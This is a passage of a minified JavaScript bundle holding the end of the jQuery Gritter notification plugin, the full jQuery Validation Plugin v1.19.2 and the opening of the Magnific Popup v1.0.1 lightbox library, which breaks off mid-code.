f},_countRemoveWrapper:function(c,d,f){d.remove();this["_after_close_"+c](d,f);if(b(".gritter-item-wrapper").length==0){b("#gritter-notice-wrapper").remove()}},_fade:function(g,d,j,f){var j=j||{},i=(typeof(j.fade)!="undefined")?j.fade:true,c=j.speed||this.fade_out_speed,h=f;this["_before_close_"+d](g,h);if(f){g.unbind("mouseenter mouseleave")}if(i){g.animate({opacity:0},c,function(){g.animate({height:0},300,function(){a._countRemoveWrapper(d,g,h)})})}else{this._countRemoveWrapper(d,g)}},_hoverState:function(d,c){if(c=="mouseenter"){d.addClass("hover");d.find(".gritter-close").show()}else{d.removeClass("hover");d.find(".gritter-close").hide()}},removeSpecific:function(c,g,f,d){if(!f){var f=b("#gritter-item-"+c)}this._fade(f,c,g||{},d)},_restoreItemIfFading:function(d,c){clearTimeout(this["_int_id_"+c]);d.stop().css({opacity:"",height:""})},_runSetup:function(){for(opt in b.gritter.options){this[opt]=b.gritter.options[opt]}this._is_setup=1},_setFadeTimer:function(f,d){var c=(this._custom_timer)?this._custom_timer:this.time;this["_int_id_"+d]=setTimeout(function(){a._fade(f,d)},c)},stop:function(e){var c=(b.isFunction(e.before_close))?e.before_close:function(){};var f=(b.isFunction(e.after_close))?e.after_close:function(){};var d=b("#gritter-notice-wrapper");c(d);d.fadeOut(function(){b(this).remove();f()})},_str_replace:function(v,e,o,n){var k=0,h=0,t="",m="",g=0,q=0,l=[].concat(v),c=[].concat(e),u=o,d=c instanceof Array,p=u instanceof Array;u=[].concat(u);if(n){this.window[n]=0}for(k=0,g=u.length;k<g;k++){if(u[k]===""){continue}for(h=0,q=l.length;h<q;h++){t=u[k]+"";m=d?(c[h]!==undefined?c[h]:""):c[0];u[k]=(t).split(l[h]).join(m);if(n&&u[k]!==t){this.window[n]+=(t.length-u[k].length)/l[h].length}}}return p?u:u[0]},_verifyWrapper:function(){if(b("#gritter-notice-wrapper").length==0){b("body").append(this._tpl_wrap)}}}})(jQuery);
/*! jQuery Validation Plugin - v1.19.2 - 5/23/2020 https://jqueryvalidation.org/ Copyright (c) 2020 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.submitButton=b.currentTarget,a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.submitButton&&(c.settings.submitHandler||c.formSubmitted)&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),!(c.settings.submitHandler&&!c.settings.debug)||(e=c.settings.submitHandler.call(c,c.currentForm,b),d&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){var d,e,f,g,h,i,j=this[0],k="undefined"!=typeof this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=j&&(!j.form&&k&&(j.form=this.closest("form")[0],j.name=this.attr("name")),null!=j.form)){if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(a,b){i[b]=f[b],delete f[b]}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g)),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}});var b=function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};a.extend(a.expr.pseudos||a.expr[":"],{blank:function(c){return!b(""+a(c).val())},filled:function(c){var d=a(c).val();return null!==d&&!!b(""+d)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||a.inArray(c.keyCode,d)!==-1||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");if(!this.form&&c&&(this.form=a(this).closest("form")[0],this.name=a(this).attr("name")),d===this.form){var e=a.data(this.form,"validator"),f="on"+b.type.replace(/^validate/,""),g=e.settings;g[f]&&!a(this).is(g.ignore)&&g[f].call(e,this,b)}}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.currentForm,e=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){e[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=g.check(e)&&h))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)void 0!==a[b]&&null!==a[b]&&a[b]!==!1&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name"),e="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),e&&(this.form=a(this).closest("form")[0],this.name=d),this.form===b.currentForm&&(!(d in c||!b.objectLength(a(this).rules()))&&(c[d]=!0,!0))})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type,g="undefined"!=typeof e.attr("contenteditable")&&"false"!==e.attr("contenteditable");return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=g?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f,g=a(b).rules(),h=a.map(g,function(a,b){return b}).length,i=!1,j=this.elementValue(b);"function"==typeof g.normalizer?f=g.normalizer:"function"==typeof this.settings.normalizer&&(f=this.settings.normalizer),f&&(j=f.call(b,j),delete g.normalizer);for(d in g){e={method:d,parameters:g[d]};try{if(c=a.validator.methods[d].call(this,j,b,e.parameters),"dependency-mismatch"===c&&1===h){i=!0;continue}if(i=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(k){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",k),k instanceof TypeError&&(k.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),k}}if(!i)return this.objectLength(g)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){"string"==typeof c&&(c={method:c});var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement.call(this,d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.submitButton&&a("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return c="string"==typeof c&&c||"remote",a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),""===d&&(d=!0),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:void 0!==b&&null!==b&&b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(a)},date:function(){var a=!1;return function(b,c){return a||(a=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(c)||!/Invalid|NaN/.test(new Date(b).toString())}}(),dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e<=d},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||a<=c},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e,f=a(c).attr("type"),g="Step attribute on input type "+f+" is not supported.",h=["text","number","range"],i=new RegExp("\\b"+f+"\\b"),j=f&&!i.test(h.join()),k=function(a){var b=(""+a).match(/(?:\.(\d+))?$/);return b&&b[1]?b[1].length:0},l=function(a){return Math.round(a*Math.pow(10,e))},m=!0;if(j)throw new Error(g);return e=k(d),(k(b)>e||l(b)%l(d)!==0)&&(m=!1),this.optional(c)||m},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var c,d={};return a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,c){var e=a.port;"abort"===a.mode&&(d[e]&&d[e].abort(),d[e]=c)}):(c=a.ajax,a.ajax=function(b){var e=("mode"in b?b:a.ajaxSettings).mode,f=("port"in b?b:a.ajaxSettings).port;return"abort"===e?(d[f]&&d[f].abort(),d[f]=c.apply(this,arguments),d[f]):c.apply(this,arguments)}),a});// Magnific Popup v1.0.1 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var 